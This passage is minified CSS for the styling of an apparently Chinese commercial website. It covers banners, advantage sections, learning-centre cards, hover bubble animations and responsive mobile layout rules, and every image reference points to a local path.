.list .item .item-mask{position:absolute;top:50%;left:50%;overflow:hidden;width:10px;height:10px;border-radius:50%;background-color:transparent;-webkit-box-shadow:3em -2em 0 .5em,-4em -3em 0 .2em,-6em -3em 0 .5em;box-shadow:3em -2em 0 .5em,-4em -3em 0 .2em,-6em -3em 0 .5em;color:transparent;-webkit-transition:1s;-o-transition:1s;transition:1s;}.WTshuyuan-wrap .list .item .item-mask .icon{color:#fff;font-size:50px;}.WTshuyuan-wrap .list .item .item-mask .button{border-color:#fff;-webkit-box-shadow:none;box-shadow:none;color:#fff;}.WTshuyuan-wrap .list .item:hover .item-mask{background:#fe6b1a;color:#fe6b1a;-webkit-animation:.5s bubble-scale forwards;animation:.5s bubble-scale forwards;}.WTshuyuan-wrap .list .item1{background-image:url(../images/TB1x8G6SFXXXXXQXXXXXXXXXXXX-104-86.jpg);}.WTshuyuan-wrap .list .item2{background-image:url(../images/TB1Rlm0SFXXXXaVXXXXXXXXXXXX-115-83.jpg);}.WTshuyuan-wrap .list .item3{background-image:url(../images/TB1uLaBSFXXXXXjXVXXXXXXXXXX-113-86.jpg);}.WTshuyuan-wrap .list .item4{background-image:url(../images/TB12pKzSFXXXXaqXVXXXXXXXXXX-81-81.jpg);}.service-center-wrap{margin-top:150px;}.service-center-wrap .title{margin-bottom:100px;}.service-center-wrap .list{margin-top:60px;height:320px;}.service-center-wrap .list .item{position:relative;margin-right:2%;width:32%;height:320px;}.service-center-wrap .list .item .icon-big{position:absolute;top:-43px;left:50%;margin-left:-43px;width:86px;height:86px;border-radius:50%;background:#0b1d3f;-webkit-box-shadow:2px 2px 20px 0 rgba(0,0,0,.1);box-shadow:2px 2px 20px 0 rgba(0,0,0,.1);color:#fff;text-align:center;font-size:30px;line-height:86px;}.service-center-wrap .list .item dl{margin-top:70px;}.rule-center-wrap{padding-bottom:80px;}.rule-center-wrap .list .item{overflow:hidden;margin-right:2%;width:32%;height:367px;}.rule-center-wrap .list .item .cate-name{margin:0 0 30px;height:78px;background-color:#0b1d3f;color:#fff;line-height:78px;}.rule-center-wrap .list .item .learn-more{text-align:center;}.rule-center-wrap .list .button{margin-top:40px;}@-webkit-keyframes bubble-scale{100%{top:0;left:0;width:100%;height:168%;background:#fe6b1a;color:#fe6b1a;}}@keyframes bubble-scale{100%{top:0;left:0;width:100%;height:168%;background:#fe6b1a;color:#fe6b1a;}}.advantage-container{overflow:hidden;width:100%;background-color:#0e1833;}.advantage-container .advantage-banner{overflow:hidden;height:400px;background:url(../images/TB1.4StSFXXXXcNXpXXXXXXXXXX-1920-400.png) 50% 50% no-repeat #0e1833;color:#fff;text-align:center;}.advantage-container .advantage-banner .headline{margin-top:100px;font-weight:700;font-size:60px;}.advantage-container .advantage-banner .subtitle{font-size:30px;}.advantage-container .advantage-item-wrap{overflow:hidden;height:706px;}.advantage-container .advantage-item-wrap .advantage-item{position:relative;margin:160px auto 80px;width:849px;height:464px;}.advantage-container .advantage-item-wrap .advantage-item .content{position:absolute;top:-80px;overflow:hidden;padding:0 55px;width:436px;height:465px;border-radius:4px;background:#fff;-webkit-box-shadow:2px 2px 20px 0 rgba(0,0,0,.1);box-shadow:2px 2px 20px 0 rgba(0,0,0,.1);}.advantage-container .advantage-item-wrap .advantage-item .special-content{margin:220px auto;width:846px;color:#fff;}.advantage-container .advantage-item-wrap .advantage-item .special-content .title{text-align:center;}.advantage-container .advantage2{background:#fff;}.advantage-container .advantage2 .advantage-item{background:url(../images/TB15gLQSFXXXXX9XXXXXXXXXXXX-849-464.png) left bottom no-repeat;}.advantage-container .advantage2 .advantage-item .content{right:-146px;}.advantage-container .advantage2 .advantage-item .content .title:after{content:url(../images/TB1skTXSFXXXXbBaXXXXXXXXXXX-74-53.png);}.advantage-container .advantage3{background:#0e1833;}.advantage-container .advantage3 .title:before{left:50%;margin-left:-35px;}.advantage-container .advantage3 .title:after{content:url(../images/TB16ynMSFXXXXcLXXXXXXXXXXXX-75-53.png);}.advantage-container .advantage3 .detail{color:#fff;}.advantage-container .advantage4{background:url(../images/TB1LQbFSFXXXXcBXpXXXXXXXXXX-30-30.png) #e54b55;}.advantage-container .advantage4 .advantage-item{background:url(../images/TB1eVYfSFXXXXcyXVXXXXXXXXXX-849-464.png) right bottom no-repeat;}.advantage-container .advantage4 .advantage-item .content{left:-146px;}.advantage-container .advantage4 .advantage-item .content .title:after{content:url(../images/TB1lF6ESFXXXXcaXpXXXXXXXXXX-78-53.png);}.advantage-container .advantage5{background:#0e1833;}.advantage-container .advantage5 .advantage-item{background:url(../images/TB1y56ISFXXXXXDXpXXXXXXXXXX-849-464.png) 50% no-repeat;}.advantage-container .advantage5 .advantage-item .content{right:-146px;}.advantage-container .advantage5 .advantage-item .content .title:after{content:url(../images/TB1tDjdSFXXXXXEaXXXXXXXXXXX-75-53.png);}.advantage-container .advantage1{overflow:visible;height:435px;background-color:#0f1335;}.advantage-container .advantage1 .advantage-item{margin:0 auto;width:1140px;height:100%;background:url(../images/TB128DaSFXXXXaCaXXXXXXXXXXX-1346-976.png) 80% 50px/450px 325px no-repeat;}.advantage-container .advantage1 .advantage-item .title:after{content:url(../images/TB1de_eSFXXXXXJaXXXXXXXXXXX-55-53.png);}.advantage-container .title{position:relative;margin-top:60px;font-size:22px;}.advantage-container .title .subtitle{padding-top:40px;}.advantage-container .title:before{position:absolute;top:0;left:0;width:70px;height:2px;background:#e54b55;content:'';}.advantage-container .title:after{position:absolute;top:0;right:0;}.advantage-container .detail{margin-top:50px;color:#666;font-size:14px;line-height:36px;}.index-shop{float:right; padding:20px 0 10px;}.index-shop ul{margin:0px; padding:0px;}.index-shop ul li{ float:left; text-align:center;}.index-shop ul li img{max-width:90%; }.index-shop ul li span{width:100%; float:left; height:40px; line-height:40px; color:#fff; text-align:center; font-size:14px;}@media screen and (max-width:767px){.w1140{width:375px;}a{-webkit-tap-highlight-color:transparent;}.guidance{display:none!important;}.sitenav{width:auto;height:auto;}.header{padding-top:15px;width:auto;height:85px;}.header .logo{float:none;margin:0 auto;width:73px;}.header .logo a{width:73px;height:25px;background-size:100%;}.header .nav{float:none;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;margin-top:14px;padding:10px;border-top:1px solid #eaeaea;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.header .nav a{font-size:14px;}.header .nav li{float:none;margin:0;}.footer{width:auto;}.content{padding-right:.66666667rem;padding-left:.66666667rem;width:auto;}.livetool{display:none;}.top-banner{margin:0;}.pt-module .pic{float:none;width:auto;}.pt-module .pic img{width:100%;height:auto;}.pt-module .text{margin-top:15px;margin-left:0;word-break:break-all;}.pt-module .text h3,.pt-module .text h4{margin-bottom:8px;font-size:16px;}.module-wrap .wrap-hd{margin-bottom:14px;height:auto;}.module-wrap .wrap-hd h2,.module-wrap .wrap-hd h3,.module-wrap .wrap-hd h4{font-size:24px;line-height:38px;}.module-wrap .wrap-hd .more{margin-top:10px;}.row{width:auto;}.row .col{float:none;margin:0;width:auto;}.index-banner-wrap{height:280px;}.index-slide .slide-nav{bottom:10px;}#slide-index .layer-1{margin-top:0;}#slide-index .slide-bg{z-index:1;width:100%;background-size:cover;}#slide-index .title{right:0;z-index:9;margin:20px auto auto;width:80%;}#slide-index .btn-more{position:absolute;right:0;bottom:20px;z-index:9;margin:auto;width:60%;height:30px;line-height:30px;}.index-slide{margin-top:0;padding-top:0;height:7.46666667rem;min-width:0;-webkit-transition:.1s ease-in;-o-transition:.1s ease-in;transition:.1s ease-in;}.index-slide .info p{display:none;}.index-slide .info:before{content:normal;}.index-slide .slide-content .slide-panel-bd{width:auto;height:7.46666667rem;-webkit-transition:.1s ease-in;-o-transition:.1s ease-in;transition:.1s ease-in;-webkit-transform-origin:bottom left;transform-origin:bottom left;-ms-transform-origin:bottom left;}.index-slide .slide-content a{height:7.46666667rem;}.index-slide .slide-nav li{margin-left:8px;width:.16rem;height:.16rem;border-radius:100%;background-color:#000;opacity:.3;cursor:pointer;filter:alpha(opacity=30);}.index-slide .slide-nav li:nth-child(1){margin-left:0;}.index-slide .slide-nav li.active{background-color:#FFF;opacity:1;filter:alpha(opacity=100);}.index-slide .slide-trigger,.index-slide:hover .slide-trigger{display:none;}.index-mascot{height:80px;}.index-mascot .mascot{bottom:-39px;margin-left:-30px;width:60px;height:105px;background-size:100%;}.about-video{margin-bottom:40px;}.about-video .desc{margin-bottom:30px;width:auto;}.about-video .video{width:auto;}.about-video .video .item{float:none;margin-right:0;margin-bottom:30px;width:auto;}.about-video .video .item:nth-child(2){margin-bottom:0;}.about-video .video .item .pic .mask{opacity:.6;filter:alpha(opacity=60);}.index-advantagies{width:100%;}.index-advantagies-wrap{padding-bottom:20px;}.index-advantagies-wrap .slide-panel{width:100%;}.index-advantagies-wrap .advantagies-box{height:378px;}.index-advantagies-wrap .slide-content{background:url(../images/TB1_Tb_SFXXXXa5XXXXXXXXXXXX-431-270.png) 50% 0/215px 135px no-repeat;}#slide-advantagies .slide-panel-bd{height:378px;}#slide-advantagies .slide-title{top:140px;left:0;width:100%;text-align:center;}#slide-advantagies .slide-title h2{font-size:14px;}#slide-advantagies .slide-title:before{display:inline-block;margin-bottom:0;}#slide-advantagies .slide-info{top:210px;bottom:auto;left:0;width:100%;text-align:center;}#slide-advantagies .btn-slide-more{right:0;left:0;margin:auto;width:106px;height:20px;font-size:12px;line-height:20px;}.index-advantagies .advantagies-bg-video,.index-advantagies .slide-num,.index-advantagies .slide-num-zero{display:none;}.index-advantagies .slide-nav{top:auto;right:auto;bottom:20px;width:100%;text-align:center;}.index-advantagies .slide-nav li{display:inline-block;margin-right:4px;margin-left:4px;width:6px;height:6px;vertical-align:middle;}.index-products-wrap .product-list{margin-right:0;}.index-products-wrap .product-list .item{margin-right:2%;margin-left:2%;width:46%;}.index-section .title{padding-top:.66666667rem;padding-bottom:.66666667rem;}.index-section .item{width:46%;}.index-section .item .icons{margin-bottom:.32rem;height:140px;}.index-section .item .info{padding-right:.42666667rem;padding-left:.42666667rem;}.index-section .item .name{font-size:14px;}.index-section .item .intro{margin-top:.16rem;margin-bottom:.32rem;min-height:105px;text-align:left;}.index-section .item .icon{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:54px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.index-section .item .button{width:100%;height:28px;line-height:28px;}.index-media{margin-bottom:36px;}.index-cases-wrap{padding-bottom:30px;}.index-cases-wrap .case-wrap:nth-of-type(2){margin-right:0;margin-left:auto;}.index-cases-wrap .case-wrap:nth-of-type(2) .case{right:20px;}.index-cases-wrap .case-wrap{margin-bottom:36px;margin-left:0;width:80%;background-size:cover;}.index-cases-wrap .case-wrap .pic-wrap{position:absolute;top:0;right:0;left:0;margin-right:auto;margin-left:auto;width:100%;}.index-cases-wrap .case-wrap .case{top:20px;right:-30px;bottom:20px;left:20px;width:90vw;height:auto;}.index-cases-wrap .case-wrap .case .info{position:absolute;bottom:16px;padding-top:16px;padding-right:12px;padding-left:12px;height:auto;}.index-cases-wrap .case-wrap .case .value{font-size:14px;}.index-cases-wrap .case-wrap .case .id{text-align:left;font-size:16px;}.index-cases-wrap .case-wrap .case .button{margin-top:12px;width:90%;height:22px;font-size:12px;line-height:22px;}.index-data-wrap{padding-top:20px;padding-bottom:20px;height:auto;}.index-data-wrap .index-data{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.index-data-wrap .index-data .data-cell{margin-bottom:-1px;padding-right:10px;padding-bottom:10px;padding-left:10px;border-bottom:1px solid #ccc;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;}.index-data-wrap .index-data .data-cell .value{text-align:center;}.index-data-wrap .index-data .data-cell .value:after{height:40px;}.case .banner .title{font-size:36px;}.case .banner .sub-title{font-size:16px;}.case .banner-inner{width:100%;}.case .banner{padding-top:200px;}.case .banner .title-box{top:-156px;left:0;width:100%;text-align:center;}.case .brand{position:static;width:100%;border-radius:0;}.case .content{padding:0;width:100%;}.case .article{padding:30px 16px;}.case-more{width:100%;}.case-more li{display:block;margin:auto auto 20px;width:90%;}.ceiling-container .logo{margin-top:10px;}.ceiling-container .logo .logo-img{margin-left:16px!important;width:40px!important;}.ceiling-container .logo .logo-text{width:80px!important;}.service{margin-bottom:40px;padding-top:25px;border-top:1px solid #e1e1e1;}.service ul{margin-top:0;}.service ul li{float:none;}.service ul li .pic{float:none;margin:0 auto;background-size:100%;}.service ul li .txt{float:none;margin:0 1.12rem;text-align:center;}.service ul li .txt h2{margin-top:10px;padding-top:0;}.service ul li .txt p{width:100%;}.service ul .pro{padding-left:0;width:100%;}.service ul .pro .pic{margin-top:10px;background-position:13px 15px;}.service ul .media{margin-top:30px;padding-top:30px;padding-left:0;width:100%;border-top:1px solid #e1e1e1;}.service ul .media .pic{background-position:0 -77px;}.other{padding-top:0;border-top:none;}.notice{float:none;margin-bottom:35px;width:100%;border-top:1px solid #e1e1e1;}.notice .title{padding:20px 0 10px;text-align:center;}.notice .title h2{float:none;}.notice .title a{display:none;}.notice li{margin-bottom:10px;}.partner{float:none;margin-bottom:35px;padding-top:30px;width:100%;border-top:1px solid #e1e1e1;}.partner h2{margin-bottom:15px;text-align:center;}.partner ul li{margin-right:.8rem;width:1.53333333rem;height:.66666667rem;}.partner ul li:nth-child(4n){margin-right:0;}.partner ul li div{width:1.53333333rem;height:.66666667rem;}.college .row{margin:0 20px;}.college .row:nth-child(1){margin:0;}.college .college-module-wrap{margin-bottom:40px;}.college .college-module-wrap .extra-list li{margin-bottom:14px;border-bottom:1px solid #eaeaea;}.college .college-module-wrap .extra-list .list-item{padding-left:0;font-size:16px;}.college .college-module-wrap .extra-list .list-item .square{display:none;}.college .college-slide{height:100px;min-width:90px;}.college .college-slide .slide-panel{display:none;}.college .college-slide .slide-nav{bottom:10px;margin-left:-16px;}.college .college-slide .slide-nav li{width:8px;height:8px;}.college .college-vote{display:none;}.college .college-video{margin-bottom:14px;}.college .college-video .text{margin-top:3px;color:#333;}.college .college-video .text h5{font-size:16px;}.college .college-cooperate{margin-bottom:15px;}.college .college-cooperate .col{float:left;}.college .college-cooperate .wrap-bd{overflow:hidden;}.news .row{margin:0 20px;}.news .news-wrap{margin:20px 0;}.news .news-wrap .news-list li{float:none;margin-right:0;margin-bottom:30px;width:auto;height:auto;}.news .news-wrap .news-list li .desc{word-break:break-all;}.news .news-wrap .news-list li h4{font-size:16px;}.act .act-wrap{margin:20px;}.act .act-wrap .act-list .pt-module img{width:100%;height:auto;}.act .act-wrap .act-list .pt-module .text{margin-left:0;}.act .act-wrap .act-list .pt-module .text h3{font-size:16px;}.jobs{margin-top:30px;}.jobs ul{margin-top:0;background:0 0;}.jobs ul li{float:none;padding-left:0;width:100%;height:auto;border-right:none;}.jobs ul li .mt75{margin-top:20px;}.jobs ul li h4{margin-top:20px;padding-top:20px;border-top:1px solid #e1e1e1;}.jobs ul li:nth-child(1) h4{margin-top:0;padding:0;border-top:none;}.experts{margin-top:20px;padding-top:20px;border-top:1px solid #e1e1e1;}.experts h2{margin-bottom:10px;}.experts ul li{float:none;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:30px;margin-left:0;padding-left:2.93333333rem;width:100%;height:2.66666667rem;}.experts ul li .avatar,.experts ul li .avatar img{width:2.66666667rem;height:2.66666667rem;}.experts ul li .name{font-size:16px;line-height:16px;}.experts ul li .desc{margin-top:5px;width:100%;font-size:12px;line-height:.5333rem;-webkit-line-clamp:4;}.attitude{margin-top:20px;padding-top:20px;border-top:1px solid #e1e1e1;}.attitude h2{margin-top:0;}.attitude li{margin-right:.93333333rem;margin-bottom:.8rem;width:3.84rem;}.attitude li .bg{width:auto;}.attitude li:nth-child(even){margin-right:0;}.about-banner{height:600px;min-width:0;background:url(../images/TB1SUDoKpXXXXc3aXXXXXXXXXXX-1068-88.png) center bottom no-repeat #ffeec6;background-image:-webkit-image-set(url(../images/TB1SUDoKpXXXXc3aXXXXXXXXXXX-1068-88.png) 1x,url(../images/TB1WhpuKFXXXXXGXpXXXXXXXXXX-2136-176.png) 2x);background-image:-moz-image-set(url(../images/TB1SUDoKpXXXXc3aXXXXXXXXXXX-1068-88.png) 1x,url(../images/TB1WhpuKFXXXXXGXpXXXXXXXXXX-2136-176.png) 2x);background-image:-o-image-set(url(../images/TB1SUDoKpXXXXc3aXXXXXXXXXXX-1068-88.png) 1x,url(../images/TB1WhpuKFXXXXXGXpXXXXXXXXXX-2136-176.png) 2x);background-image:-ms-image-set(url(../images/TB1SUDoKpXXXXc3aXXXXXXXXXXX-1068-88.png) 1x,url(../images/TB1WhpuKFXXXXXGXpXXXXXXXXXX-2136-176.png) 2x);}.about-banner .banner-bd{padding-top:10px;width:auto;}.about-banner .event{position:static;float:left;-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:5px;margin-left:7%;width:93%;color:#4d3325;}.about-banner .event:after,.about-banner .event:before{display:table;content:"";}.about-banner .event:after{clear:both;}.about-banner .event i{float:left;margin-top:-6px;margin-right:10px;width:36px;}.about-banner .event dl{float:left;width:82%;}.about-banner .event dd{width:auto;}.about .list-type .list-item{padding-left:0;text-indent:14px;}.about .intro .logo{display:none;}.about .intro .desc{margin-left:0;}.about .honor dl dt{font-size:16px;}.about .contact .map{float:none;display:block;width:100%;}.about .contact dl{margin-top:20px;margin-left:0;}.about-container .w1140{width:100%;}.about-container .about-banner-wrap{height:5.33333333rem;}.about-container .about-banner-wrap .headline{margin-top:.8rem;font-size:.8rem;}.about-container .about-banner-wrap .subtitle{font-size:.4rem;}.about-container .about-intro-wrap{overflow:hidden;padding-bottom:46.5%;width:100%;height:0;}.about-container .about-intro-wrap .about-intro{position:static;margin-left:0;padding-bottom:46.5%;width:100%;height:0;background-size:cover;}.about-container .about-intro-wrap .about-intro .pic{top:4%;left:4%;padding-bottom:42%;width:28%;height:0;}.about-container .about-intro-wrap .about-intro .intro{top:4%;right:4%;width:60%;}.about-container .about-intro-wrap .about-intro .intro .title{margin-bottom:0;}.about-container .about-growth .pic{width:40%;}.about-container .about-growth .growth{width:72%;}.learn-container .button{width:5.33333333rem;}.learn-container .w1140{width:100%;}.learn-container .learn-section .title{margin-top:1.06666667rem;margin-bottom:.8rem;}.learn-container .learn-banner{height:5.33333333rem;}.learn-container .learn-banner .headline{margin-top:1.33333333rem;font-size:.8rem;}.learn-container .learn-banner .subtitle{font-size:.4rem;}.learn-container .WTshuyuan-wrap{height:auto;}.learn-container .WTshuyuan-content .list .item{margin:2%;width:46%;}.learn-container .service-center-wrap{margin-top:0;}.learn-container .service-center-wrap .list .item{margin:0 5% 1.6rem;width:90%;}.learn-container .rule-center-wrap{padding-bottom:.26666667rem;}.learn-container .rule-center-wrap .list .item{margin:0 2% .53333333rem;width:96%;}.advantage-container .title{margin-top:.53333333rem;font-size:12px;}.advantage-container .title .subtitle{padding-top:.53333333rem;}.advantage-container .title:after{top:0;-webkit-transform:scale(.5);transform:scale(.5);-ms-transform:scale(.5);}.advantage-container .detail{margin-top:.53333333rem;line-height:1.2;}.advantage-container .advantage-banner{height:5.33333333rem;}.advantage-container .advantage-banner .headline{margin-top:1.33333333rem;font-size:.8rem;}.advantage-container .advantage-banner .subtitle{font-size:.4rem;}.advantage-container .advantage-item-wrap{margin-bottom:1.17333333rem;height:5.49333333rem;}.advantage-container .advantage-item-wrap .advantage-item{margin-top:.72rem;margin-left:.42666667rem;width:9.2rem;height:4.32rem;background-size:contain;}.advantage-container .advantage-item-wrap .advantage-item .content{top:-.72rem;overflow:hidden;padding-left:.26666667rem;width:6.45333333rem;height:5.46666667rem;background:rgba(255,255,255,.8);font-size:12px;}.advantage-container .advantage-item-wrap .advantage-item .special-content{margin:0;width:auto;}.advantage-container .advantage2 .advantage-item .content{right:0;}.advantage-container .advantage4 .advantage-item .content{left:0;}.advantage-container .advantage5 .advantage-item .content{right:0;}}